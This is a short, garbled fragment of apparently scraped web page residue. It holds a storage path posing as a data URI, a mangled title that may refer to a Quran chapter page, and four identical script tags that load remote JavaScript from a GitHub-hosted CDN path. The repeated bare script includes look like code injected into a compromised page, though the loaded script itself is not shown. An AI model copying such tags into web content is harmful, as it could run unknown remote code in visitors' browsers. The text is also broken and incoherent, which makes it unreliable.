 ( - Al-Ghshiyah-592)     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 